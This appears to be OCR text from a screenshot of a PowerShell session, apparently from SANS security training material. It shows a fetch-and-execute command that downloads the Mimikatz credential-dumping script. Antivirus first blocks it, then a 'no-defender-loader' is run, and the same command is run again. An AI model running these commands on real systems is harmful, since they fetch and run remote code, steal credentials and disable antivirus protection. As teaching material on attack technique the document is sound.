 PS C:\Users\clint.barton\Downloads> IEX (New-Object Net.Webclient).downloadstring("https://raw.githubusercon
tent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
At line:1 char:1
+ IEX (New-Object Net.Webclient).downloadstring("https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\clint.barton\Downloads> .\no-defender-loader.exe
PS C:\Users\clint.barton\Downloads> IEX (New-Object Net.Webclient).downloadstring("https://raw.githubusercon
tent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
PS C:\Users\clint.barton\Downloads> .\no-defender-loader.exe
Type here to search
SANS